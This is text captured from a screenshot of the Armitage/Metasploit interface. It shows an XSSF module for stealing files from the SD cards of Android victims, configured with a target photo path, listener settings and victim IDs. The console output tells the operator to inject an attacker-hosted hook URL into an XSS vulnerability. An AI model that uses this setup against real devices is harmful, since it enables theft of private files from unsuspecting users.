 Armitage
Armitage View Hosts Attacks Workspaces Help
pdf
scanner
server
sniffer
spoof
sqli
voip
xssf
all
android
steal_sdcard_
ie
exploit
payload
xssf/android/steal_sdcard_file
ANDROID SDCARD FILE STEALER
This module permits to steal victim's files on SDCARD
Option Value
FILE_NAME DCIM/100ANDRO/DSC_0001.jpg
SRVHOST 0.0.0.0
SRVPORT 8080
URIPATH
VictimIDs 6, 12-15
Show advanced options
Launch
Console X
msf > load xssf
Cross-Site Scripting Framework
Ludovic Courgnaud - CONIX Security
[+] Server started : http://10.100.37.241:8888/
[*] Please, inject 'http://10.100.37.241:8888/loop' or 'http://<PUBLIC-IP>:8888/loop' resource in an XSS
[*] Successfully loaded plugin: xssf
msf >